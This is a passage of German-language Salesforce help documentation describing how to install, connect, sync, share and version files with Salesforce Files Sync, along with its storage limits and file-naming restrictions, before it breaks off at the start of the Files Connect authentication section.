Klicken Sie mit der rechten Maustaste auf eine Datei, um sie für Personen und Gruppen in Chatter freizugeben, oder geben Sie die Datei über einen Link für alle Personen frei.

#### **Verwenden der aktuellen Version aller Dateien**

Wenn Sie oder einer Ihrer Mitarbeiter eine im Salesforce Files Sync-Ordner auf Ihrem Desktop gespeicherte Datei bearbeitet, wird die Datei sofort für alle aktualisiert. Salesforce Files Sync unterstützt die Versionsverwaltung, sodass Sie bei Bedarf auf ältere Versionen der Datei zugreifen können.

#### Salesforce Files Sync – Systemanforderungen

Salesforce Files Sync funktioniert am besten mit Systemen, die die empfohlenen Mindestsystemanforderungen erfüllen.

Empfehlung für die Verwendung von Salesforce Files Sync:



#### Installieren von Salesforce Files Sync

Installieren Sie den Salesforce Files Sync-Client auf Ihrem Desktop, um Dateien zwischen Ihrem Computer, Salesforce und Salesforce1 auf Mobilgeräten zu synchronisieren.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Files Sync* ein und wählen Sie dann **Salesforce Files Sync** aus. Mehrere Ergebnisse? Wählen Sie das Ergebnis unter "Persönliches Setup" aus.
- **2.** Klicken Sie auf **Herunterladen**.
- **3.** Folgen Sie den Installationsanweisungen für Ihr jeweiliges Betriebssystem.
- **4.** Melden Sie sich mit Ihren Salesforce-Anmeldeinformationen an.

Nach der Installation von Salesforce Files Sync werden Sie automatisch benachrichtigt, wenn eine Aktualisierung verfügbar ist.

Anmerkung: Der Salesforce Files Sync-Client muss auf einem lokalen Laufwerk ausgeführt werden. Externe Speicherorte wie  $\mathbb{Z}$ Netzlaufwerke oder eingehängte Geräte werden nicht unterstützt.

#### Salesforce Files Sync – Systemanforderungen

Salesforce Files Sync funktioniert am besten mit Systemen, die die empfohlenen Mindestsystemanforderungen erfüllen. Empfehlung für die Verwendung von Salesforce Files Sync:



# Verbinden von Salesforce Files Sync mit anderen Salesforce-Organisationen

Sie können Salesforce Files Sync für die Verbindung mit anderen Salesforce-Organisationen konfigurieren.

Wenn Sie die Verbindung von Salesforce Files Sync zu einer Salesforce-Organisation trennen, werden Ihre synchronisierten Dateien im Ordner "Salesforce Files\_Old" gesichert. Unter Windows befindet sich der Sicherungsordner im Verzeichnis

C:\Benutzer\*Benutzername*\Salesforce Files\_Old, wobei *Benutzername* für Ihren Windows-Benutzernamen steht. Unter Mac befindet sich der Sicherungsordner im Verzeichnis /Benutzer/*Benutzername*/Salesforce Files\_Old, wobei *Benutzername* für Ihren Mac-Benutzernamen steht. Der Zugriff auf Ihre synchronisierten Dateien ist stets online in der Salesforce-Organisation möglich, mit der sie synchronisiert sind.

ACHTUNG: Bevor Sie Salesforce Files Sync mit einer neuen Salesforce-Organisation verbinden, schließen Sie alle in Ihrem Salesforce Files Sync-Ordner gespeicherten Dateien und Ordner. Dateien und Ordner, die beim Trennen der Verbindung von Salesforce Files Sync zu einer Salesforce-Organisation geöffnet sind, werden nicht gesichert und nicht automatisch mit der nächsten Salesforce-Organisation synchronisiert, mit der Sie Salesforce Files Sync verbinden.

Um Dateien mit einer anderen Salesforce-Organisation zu synchronisieren, richten Sie eine neue Verbindung für Salesforce Files Sync ein.

- 1. Klicken Sie in der Taskleiste oder Menüleiste mit der rechten Maustaste auf **Salesforce Files Sync**.
- **2.** Klicken Sie auf **Einstellungen**.
- **3.** Klicken Sie bei Bedarf auf **Abmelden**, um die Verbindung zu Ihrer aktuellen Salesforce-Organisation zu trennen.
- **4.** Geben Sie unter "Neue Verbindung" einen Namen für die neue Verbindung ein.
- **5.** Geben Sie den https://-Anmelde-URL für Ihre Salesforce-Organisation ein.
- **6.** Klicken Sie auf **Anmelden**.
- **7.** Geben Sie Ihre Anmeldeinformationen ein und klicken Sie auf **Anmelden**.
- **8.** Klicken Sie auf **Zulassen**, um Salesforce Files Sync zu aktivieren.

<span id="page-3268-0"></span>Nachdem die Verbindung mit der neuen Organisation hergestellt wurde, werden alle Dateien, die Sie im Salesforce Files Sync-Ordner hinzufügen, mit dieser Organisation synchronisiert. Wenn Sie bereits Dateien mit der Organisation, mit der Sie eine Verbindung herstellen, synchronisiert haben, werden die synchronisierten Dateien automatisch in den Salesforce Files Sync-Ordner auf Ihrem Desktop heruntergeladen.

# Synchronisieren von Dateien und Ordnern

Synchronisieren Sie Dateien und Ordner, indem Sie sie in Ihrem Salesforce Files Sync-Ordner auf

dem Computer speichern oder indem Sie auf **Synchronisieren** klicken, während eine Datei in einem Feed-Post, einem Kommentar, einer Dateiliste oder auf einer Dateidetailseite angezeigt wird.

Bevor Sie Dateien synchronisieren können, müssen Sie Salesforce Files Sync auf Ihrem Desktop installieren.

Synchronisierte Dateien sind standardmäßig private Dateien. Das bedeutet, dass nach Speichern einer Datei im Salesforce Files Sync-Ordner auf Ihrem Desktop nur Sie in Salesforce online auf die Datei zugreifen können. Arbeiten Sie mit anderen zusammen, indem Sie Ihre synchronisierten Dateien freigeben.

Ihnen steht stets die aktuelle Version der synchronisierten Dateien zur Verfügung – im Salesforce Files Sync-Ordner auf Ihrem Desktop, online in Salesforce und in Salesforce1 auf Mobilgeräten. Wie bei anderen Dateien in Salesforce können Sie auf frühere Versionen der synchronisierten Dateien zugreifen.

Synchronisieren von Dateien:

**1.** Speichern Sie die Dateien auf Ihrem Salesforce Files Sync-Client entweder in Ihrem Salesforce Files Sync-Ordner oder ziehen Sie die Dateien, die Sie synchronisieren möchten, in Ihren Salesforce Files Sync-Ordner und legen Sie sie dort ab.

#### NUTZERBERECHTIGUNGEN

Synchronisieren von Dateien:

> **•** "Dateien synchronisieren"

Unter Windows befindet sich der Salesforce Files Sync-Ordner im Verzeichnis C:\Benutzer\*Benutzername*\Salesforce Files, wobei *Benutzername* für Ihren Windows-Benutzernamen steht. Unter Mac befindet sich der Salesforce Files Sync-Ordner im Verzeichnis /Benutzer/*Benutzername*\Salesforce Files, wobei *Benutzername* für Ihren Mac-Benutzernamen steht.

Klicken Sie auf der Registerkarte **Dateien**, in einem Feed-Post oder an einer Stelle auf der vollständigen Salesforce-Site, an der eine Datei gepostet wurde oder aufgelistet ist, auf **Synchronisieren**.

### **2.** Die Dateien werden synchronisiert.

Nach der Synchronisierung der Dateien können Sie bequem in Salesforce sowie auf Mobilgeräten in Salesforce1 auf sie zugreifen. Wenn Sie eine Datei aus Ihrem Salesforce Files Sync-Ordner löschen, können Sie über den Filter "Mein Eigentum" auf der Files-Startseite weiterhin auf die Datei zugreifen.

# Zugreifen auf synchronisierte Dateien auf dem Computer, online und auf Mobilgeräten

Sie können im Salesforce Files Sync-Ordner auf Ihrem Desktop, online in Salesforce sowie auf Ihrem Mobilgerät über Salesforce1 auf synchronisierte Dateien zugreifen.

### Suchen synchronisierter Dateien auf dem Desktop

Auf Ihrem Desktop werden Ihre synchronisierten Dateien im Salesforce Files Sync-Ordner gespeichert. Unter Windows befindet sich der Salesforce Files Sync-Ordner im Verzeichnis C:\Benutzer\*Benutzername*\Salesforce Files, wobei *Benutzername* für Ihren Windows-Benutzernamen steht. Unter Mac befindet sich der Salesforce Files Sync-Ordner im Verzeichnis /Benutzer/*Benutzername*\Salesforce Files, wobei *Benutzername* für Ihren Mac-Benutzernamen steht.

Um den Salesforce Files Sync-Ordner über die Taskleiste oder Menüleiste zu öffnen, klicken Sie mit der rechten Maustaste auf @ **Salesforce Files Sync** > **Salesforce Files Sync-Ordner öffnen**.

ACHTUNG: Wenn Sie Ihren Salesforce Files Sync-Ordner aus seinem standardmäßigen Verzeichnis verschieben, wird die Dateisynchronisierung verhindert. Verschieben Sie Ihren Salesforce Files Sync-Ordner nicht, um sicherzustellen, dass Ihre Dateien immer synchronisiert werden.

#### Suchen synchronisierter Dateien in Salesforce

In Salesforce sind Ihre synchronisierten Dateien über die Files-Startseite verfügbar.

Klicken Sie zur Anzeige Ihrer synchronisierten Dateien und Ordner auf der Files-Startseite auf **Synchronisiert**. Die zuletzt synchronisierten Dateien werden als erste aufgeführt.

#### <span id="page-3269-0"></span>Suchen synchronisierter Dateien auf Mobilgeräten

Auf Ihrem Mobilgerät können Sie über Salesforce1 auf Ihre synchronisierten Dateien zugreifen.

Tippen Sie auf der Files-Startseite auf und wählen Sie **Synchronisiert** aus, um eine Liste der synchronisierten Dateien anzuzeigen.

# Arbeiten mit synchronisierten Dateien und Ordnern

Synchronisierte Dateien und Ordner verhalten sich wie jede andere Datei in Salesforce, sie verfügen jedoch über einige zusätzliche Funktionen.

Synchronisierte Dateien sind standardmäßig private Dateien. Das bedeutet, dass nach Speichern einer Datei im Salesforce Files Sync-Ordner auf Ihrem Desktop nur Sie in Salesforce online auf die Datei zugreifen können. Arbeiten Sie mit anderen zusammen, indem Sie Ihre synchronisierten Dateien freigeben.

Ihnen steht stets die aktuelle Version der synchronisierten Dateien zur Verfügung – im Salesforce Files Sync-Ordner auf Ihrem Desktop, online in Salesforce und in Salesforce1 auf Mobilgeräten. Wie bei anderen Dateien in Salesforce können Sie auf frühere Versionen der synchronisierten Dateien in Chatter zugreifen.

### SIEHE AUCH: [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Freigeben synchronisierter Dateien

Synchronisierte Dateien können direkt über den Salesforce Files Sync-Ordner auf Ihrem Desktop freigegeben werden.

Geben Sie synchronisierte Dateien für Personen und Chatter-Gruppen innerhalb Ihrer Organisation oder über einen generierten Link für Personen außerhalb Ihrer Organisation frei. Synchronisierte Dateien sind standardmäßig private Dateien, Sie haben jedoch die Möglichkeit, beim Freigeben von Dateien Betrachter- oder Mitarbeiterberechtigungen zuzuweisen.

Falls Sie einen Download für eine Person oder Gruppe mit Mitarbeiter-Berechtigungen freigeben, dann wird automatisch die aktuelle Version synchronisiert, wenn Mitarbeiter die Datei herunterladen, bearbeiten und eine neue Version der Datei hochladen. Wenn Sie eine Datei bearbeiten und eine neue Version der Datei synchronisieren, erhalten die Personen und Gruppen, für die Sie die Datei freigegeben haben, ebenfalls automatisch die aktuelle Version.

Freigeben von Dateien direkt über den Ordner "Salesforce Files Sync":

- **1.** Klicken Sie im Salesforce Files Sync-Ordner auf Ihrem Desktop mit der rechten Maustaste auf die Datei, die Sie freigeben möchten.
- **2.** Wählen Sie unter **Salesforce Files Sync** eine Menüoption aus: Geben Sie die Datei für Personen in Ihrer Organisation, für Chatter-Gruppen oder über einen Link für Personen außerhalb Ihrer Organisation frei.
- **3.** Wenn dazu aufgefordert, geben Sie die Namen der Personen oder Gruppen in Ihrer Organisation ein, weisen Sie die Berechtigung Betrachter oder Mitarbeiter zu und geben Sie optional eine Nachricht ein, um die Datei für sie freizugeben. Wenn Sie die Datei über einen Link freigeben, kopieren Sie den Link.

#### **4.** Klicken Sie auf **Freigabe**.

Alle Personen, für die die Datei freigegeben wurde, erhalten eine entsprechende E-Mail-Benachrichtigung.

# Verwalten von Versionen synchronisierter Dateien

Wie bei allen Salesforce-Dateien können Sie bei Bedarf mit früheren Versionen einer synchronisierten Datei arbeiten.

Nach der ersten Synchronisierung einer Datei wird diese Datei in der Dateiliste als "Version 1" aufgeführt. Wenn Sie auf Ihrem Computer oder Mobilgerät Änderungen an der Datei vornehmen, wird bei jedem Speichern der Datei automatisch eine neue Version erstellt. Um frühere Versionen anzuzeigen, rufen Sie die Detailseite der Datei auf.

Alle Personen, die der synchronisierten Datei folgen, erhalten in ihrem Chatter-Feed eine Benachrichtigung, wenn neue Versionen erstellt werden. Dateimitarbeiter können neue Versionen Ihrer synchronisierten Dateien hochladen.

ACHTUNG: Wenn eine synchronisierte Datei auf Ihrem Desktop geöffnet ist, während ein Mitarbeiter eine neue Version dieser Datei hochlädt, erhalten Sie die neue Version erst dann, wenn Sie die Datei schließen, ohne zu speichern. Wenn Sie Ihre geöffnete Datei speichern, werden die Änderungen Ihres Mitarbeiters durch Ihre Version überschrieben.

# Obergrenzen für Salesforce Files Sync

Beachten Sie bei der Verwendung von Salesforce Files Sync die Obergrenzen für die Dateisynchronisierung.



Salesforce Files Sync synchronisiert in folgenden Fällen zwar weiterhin vorhandene Dateien, jedoch keine neuen Dateien:

- **•** Ihr Salesforce Files Sync-Ordner enthält mehr als 10 GB an Dateien.
- **•** Ihre Organisation erreicht die Obergrenze für ihren gemeinsamen Dateispeicher.
- **•** Ihr Salesforce Files Sync-Ordner enthält mehr als 10.000 Dateien bzw. 500 Ordner.
- **•** Die Dateigröße der neuen Datei überschreitet die maximale Dateigröße für eine einzelne Datei.

In folgenden Fällen unterbricht Salesforce Files Sync die Dateisynchronisierung:

<span id="page-3271-0"></span>**•** Sie verschieben den Ordner Salesforce Files Sync aus seinem standardmäßigen Verzeichnis. Unter Windows lautet das standardmäßige Verzeichnis C:\Benutzer\*Benutzername*\Salesforce Files, wobei *Benutzername* für Ihren Windows-Benutzernamen steht. Unter Mac lautet das standardmäßige Verzeichnis /Benutzer/Benutzername\Salesforce Files, wobei *Benutzername* für Ihren Mac-Benutzernamen steht. Salesforce Files Sync setzt die Synchronisierung fort, sobald der Salesforce Files Sync-Ordner wieder in sein standardmäßiges Verzeichnis verschoben wurde.

# Speichergrenzen für Salesforce Files Sync

Für Salesforce Files Sync gelten zwei Speichergrenzen: eine für den gemeinsamen organisationsweiten Speicher und eine für individuelle Speicher.

Gemeinsamer organisationsweiter Speicher

Der gemeinsame Dateispeicher Ihrer Organisation wird berechnet, indem die Dateispeicherzuweisung pro Benutzer mit der Anzahl der Benutzer in der Organisation multipliziert und die Zuweisung pro Organisation addiert wird. Eine Organisation der Professional Edition mit 10 Benutzern erhält beispielsweise einen Dateispeicher von 11 GB oder 100 MB pro Benutzer multipliziert mit der Anzahl von 10 Benutzern plus weitere 10 GB. Eine Organisation der Professional Edition mit 100 Benutzern erhält einen Dateispeicher von 20 GB oder 100 MB pro Benutzer multipliziert mit der Anzahl von 100 Benutzern plus weitere 10 GB.

Wenn Ihre Organisation ihre gesamte gemeinsame Speicherzuweisung nutzt, synchronisiert Salesforce Files Sync Ihre vorhandenen Dateien zwar weiterhin, jedoch keine neuen Dateien, es sei denn, Sie oder Ihre Organisation entfernt vorhandene Dateien oder erwirbt mehr Speicher von Salesforce.



Anmerkung: Wenn in Ihrer Organisation benutzerdefinierte Benutzerlizenzen verwendet werden, wenden Sie sich an Ihren Administrator, um zu erfahren, ob diese Lizenzen zusätzlichen Speicherplatz bieten.

#### Individueller Speicher

Salesforce Files Sync synchronisiert bis zu 10 GB an Dateien zwischen dem Salesforce Files Sync-Ordner auf Ihrem Desktop, Salesforce im Internet und Mobilgeräten mit Salesforce1. Salesforce Files Sync synchronisiert zwar weiterhin Ihre vorhandenen Dateien, jedoch keine neuen Dateien, wenn Sie im Salesforce Files Sync-Ordner mehr als 10 GB an Dateien hinzufügen. Wenn Sie die Grenze von 10 GB für individuelle Speicher erreicht haben, müssen Sie vorhandene Dateien entfernen, um neue Dateien synchronisieren zu können.

# Das Synchronisieren verhindernde Dateinamen und -erweiterungen

Einige Dateieigenschaften können dazu führen, dass Dateien zwischen Ihren Geräten und dem Internet nicht synchronisiert werden.

- **•** Null-Byte-Dateien
- **•** Dateien ohne Erweiterung
- **•** Dateien mit Namen, die wie folgt beginnen:
	- **–** AUX.
	- **–** CLOCK\$.
	- **–** COM1.
	- **–** COM2.
- **–** COM3.
- **–** COM4.
- **–** COM5.
- **–** COM6.
- **–** COM7.
- **–** COM8.
- **–** COM9.
- **–** CON.
- **–** LPT1.
- **–** LPT2.
- **–** LPT3.
- **–** LPT4.
- **–** LPT5.
- **–** LPT6.
- **–** LPT7.
- **–** LPT8.
- **–** LPT9.
- **–** NUL.
- **–** PRN.
- **–** ~
- 
- **•** Dateien mit folgenden Namen:
	- **–** desktop.ini
	- **–** thumbs.db
	- **–** .DSStor
- **•** Dateien mit folgenden Erweiterungen:
	- **–** .tmp
	- **–** .conflicted
	- **–** .part
	- **–** .partial
	- **–** .download
	- **–** .crdownload
	- **–** Erweiterungen, die mit .sb- beginnen
- **•** Verschiedene Betriebssysteme verfügen über unterschiedliche Einschränkungen bezüglich Dateinamen. Salesforce Files Sync synchronisiert alle Dateien, deren Name in Ihrem Betriebssystem zulässig ist. Das bedeutet, wenn Sie eine Datei auf Ihrem Desktop benennen können, können Sie sie mit Salesforce Files Sync synchronisieren. Wenn Sie eine Datei unter Mac® OS X® synchronisieren, wird sie mit dem Internet synchronisiert, wenn der Dateiname jedoch unter Microsoft Windows® nicht zulässig ist, wird die Datei nicht auf Ihren Windows-Desktop heruntergeladen.

Um sicherzugehen, dass alle Ihre Dateien zwischen allen Ihren Computern synchronisiert werden, verwenden Sie die folgenden Zeichen in Dateinamen nicht:

- **–** \ (umgekehrter Schrägstrich)
- **–** : (Doppelpunkt)
- **–** \* (Sternchen)
- **–** ? (Fragezeichen)
- **–** ' (Apostroph)
- **–** < (Kleiner-Zeichen)
- **–** > (Größer-Zeichen)
- **–** / (Schrägstrich)
- **–** | (senkrechter Strich)
- **–** TM (Markensymbol)
- **–** ∞ (Unendlichkeitszeichen)
- **–** § (Paragraf)
- **–** (Aufzählungszeichen)
- **–** ≠ (Ungleich-Zeichen)
- **–** ` (Gravis)
- **–** " (Anführungszeichen)
- **–** ... (Auslassungszeichen)
- **–** ≥ (Größer-Gleich-Zeichen)
- **–** ≤ (Kleiner-Gleich-Zeichen)
- **–** & (Und-Zeichen)
- **•** Dateien mit Namen, die länger als 254 Zeichen sind

# Einschränkungen bezüglich der Namen synchronisierter Ordner

Aufgrund von Einschränkungen bezüglich Ordnernamen werden manche Ordner von Salesforce Files Sync nicht synchronisiert.

Verschiedene Betriebssysteme verfügen über unterschiedliche Einschränkungen bezüglich Ordnernamen. Salesforce Files Sync synchronisiert alle Ordner, deren Name in Ihrem Betriebssystem zulässig ist. Das bedeutet, wenn Sie einen Ordner auf Ihrem Desktop benennen können, können Sie ihn mit Salesforce Files Sync synchronisieren. Wenn Sie einen Ordner unter Mac® OS X® synchronisieren, wird er mit dem Internet synchronisiert, wenn der Ordnername jedoch unter Microsoft Windows® nicht zulässig ist, wird der Ordner nicht auf Ihren Windows-Desktop heruntergeladen.

Um sicherzugehen, dass alle Ihre Ordner zwischen allen Ihren Computern synchronisiert werden, verwenden Sie keine Ordnernamen, die:

- **•** folgende Zeichen enthalten:
	- **–** / (Schrägstrich)
	- **–** \ (umgekehrter Schrägstrich)
	- **–** : (Doppelpunkt)
	- **–** \* (Sternchen)
	- **–** ? (Fragezeichen)
	- **–** " (Anführungszeichen)
	- **–** < (Kleiner-Zeichen)
	- **–** > (Größer-Zeichen)
- **–** | (senkrechter Strich)
- **•** länger als 255 Zeichen sind
- **•** identisch mit einem anderen Ordnernamen im selben Verzeichnis sind

# <span id="page-3275-1"></span>Löschen einer Datei über die Detailseite der Datei

Klicken Sie auf der [Detailseite einer Datei](#page-3263-0) auf **Löschen**, um die Datei zu löschen und sie von allen Stellen zu entfernen, an denen sie freigegeben wird. Wenn eine Datei über einen Link freigegeben wird, können Benutzer mit dem Link nicht mehr auf die Datei zugreifen. Um gelöschte Dateien wiederherzustellen, klicken Sie auf der **Startseite** auf den Link **Papierkorb**. Wählen Sie die Datei aus und klicken Sie auf **Löschen rückgängig**. Die Datei wird zusammen mit allen Formen ihrer Freigabe wiederhergestellt.

 $\lceil n \rceil$ 

Anmerkung: Nur Dateiinhaber und Benutzer mit der Berechtigung "Alle Daten modifizieren" können Dateien löschen. Hinweise dazu, welche Benutzer welche Aktionen für eine Datei durchführen können, finden Sie unter [Wer kann meine Datei anzeigen?](#page-3253-0).

#### <span id="page-3275-0"></span>SIEHE AUCH:

[Löschen von Dateien und Links aus Feeds](#page-3162-0)

# Externe Files Connect-Dateien

Suchen Sie externe Dateien, durchsuchen Sie sie und geben Sie sie frei – alles direkt aus Salesforce.

#### [Authentifizierung bei externen Files Connect-Datenquellen](#page-3276-0)

Wenn Ihr Administrator eine Datenquelle wie SharePoint zur Authentifizierung pro Benutzer konfiguriert hat, stellen Sie Ihre Anmeldeinformationen für dieses System in Salesforce bereit.

#### [Zugreifen auf und Freigeben von externen Dateien mit Files Connect](#page-3279-0)

Nachdem Ihr Administrator Files Connect aktiviert hat, können Sie auf Dateien aus externen Quellen wie Google Drive und SharePoint zugreifen oder sie über Feeds und die Startseite "Dateien" freigeben.

#### [Suchen nach externen Dateien mit Files Connect](#page-3282-0)

Suchen Sie direkt in Salesforce nach einer externen Datenquelle wie Google Drive, Box oder SharePoint.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience
# Authentifizierung bei externen Files Connect-Datenquellen

Wenn Ihr Administrator eine Datenquelle wie SharePoint zur Authentifizierung pro Benutzer konfiguriert hat, stellen Sie Ihre Anmeldeinformationen für dieses System in Salesforce bereit.

#### [Einrichten der Authentifizierung bei einer externen Datenquelle](#page-3277-0)

Bei der ersten Verbindung mit einem externen Files Connect-Datensystem können Sie die Authentifizierung mit wenigen Klicks einrichten.

#### [Verwalten von Authentifizierungsinformationen für externe Datenquellen](#page-3278-0)

Sie oder Ihr Salesforce-Administrator können Authentifizierungseinstellungen für externe Datenquellen mit Files Connect einrichten und verwalten. Mit gültigen Authentifizierungseinstellungen können Sie direkt in Salesforce auf Dateien aus externen Systemen zugreifen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Zugreifen auf Cloud-basierte Datenquellen wie SharePoint Online:

**•** "Files Connect-Cloud"

Zugreifen auf lokale Datenquellen wie SharePoint 2010:

# <span id="page-3277-0"></span>Einrichten der Authentifizierung bei einer externen Datenquelle

Bei der ersten Verbindung mit einem externen Files Connect-Datensystem können Sie die Authentifizierung mit wenigen Klicks einrichten.

Falls Sie die Authentifizierung bei einem externen Datensystem nicht unter "Meine Einstellungen" vorgenommen haben, werden Sie beim ersten versuchten Zugriff auf ein externes System in Salesforce aufgefordert, sich zu authentifizieren. Klicken Sie auf den Link oder die Schaltfläche. Die Authentifizierung erfolgt fast vollständig automatisch.

- **•** Im Falle einer Verbindung mit Box, Google Drive, SharePoint Online oder OneDrive for Business:
